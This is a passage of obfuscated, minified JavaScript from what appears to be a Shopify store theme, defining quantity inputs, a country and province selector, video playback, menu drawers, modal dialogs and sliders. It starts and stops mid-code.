_0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select 